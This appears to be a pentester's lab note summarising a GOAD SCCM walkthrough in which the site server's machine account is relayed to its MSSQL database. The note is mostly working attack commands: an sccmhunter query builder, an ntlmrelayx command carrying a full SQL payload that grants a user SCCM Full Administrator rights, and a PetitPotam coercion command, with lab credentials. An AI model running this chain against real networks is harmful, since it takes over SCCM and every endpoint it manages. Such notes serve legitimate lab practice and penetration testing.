Technique Info
GOAD (SCCM) M4fly Wakthrough 0x2
A super cool technic by default on mecm when the database is separate of the site server is that the server site is necessary sysadmin of the database. We can use it to relay the MECM$ computer to the MSSQL server database.
install
sccmhunter.py
pipx install git+https://github.com/garrettfoster13/sccmhunter
Step One - Craft SQL Query with
sccmhunter.pyCommand

python3 sccmhunter.py mssql -u carol -p SCCMftw -d sccm.lab -dc-ip 192.168.58.10 -debug -tu carol -sc P01 -stackedExample (source: https://mayfly277.github.io/posts/SCCM-LAB-part0x2/)
Step Two - Prepare the Relay with
ntlmrelayxCommand
ntlmrelayx.py -smb2support -ts -t mssql://192.168.33.12 -q "USE CM_P01; INSERT INTO RBAC_Admins (AdminSID,LogonName,IsGroup,IsDeleted,CreatedBy,CreatedDate,ModifiedBy,ModifiedDate,SourceSite) VALUES (0x01050000000000051500000058ED3FD3BF25B04EDE28E7B85A040000,'SCCMLAB\carol',0,0,'','','','','P01');INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol'),'SMS0001R','SMS00ALL','29');INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol'),'SMS0001R','SMS00001','1'); INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol'),'SMS0001R','SMS00004','1');"Example (source: https://mayfly277.github.io/posts/SCCM-LAB-part0x2/)
Step Three - Trigger coercion with
PetitePotam.pyCommand

petitpotam.py -d sccm.lab -u carol -p SCCMftw 192.168.58.1 192.168.58.11Example (source: https://mayfly277.github.io/posts/SCCM-LAB-part0x2/)
Related
Related Notes
All Related Notes
TABLE file.ctime as "Created", tags as "Tags" FROM "New Notes" WHERE contains(tags, "") SORT file.ctime DESCNote
TABLE file.ctime as "Created", tags as "Tags" FROM "New Notes" WHERE contains(tags, "") SORT file.ctime DESC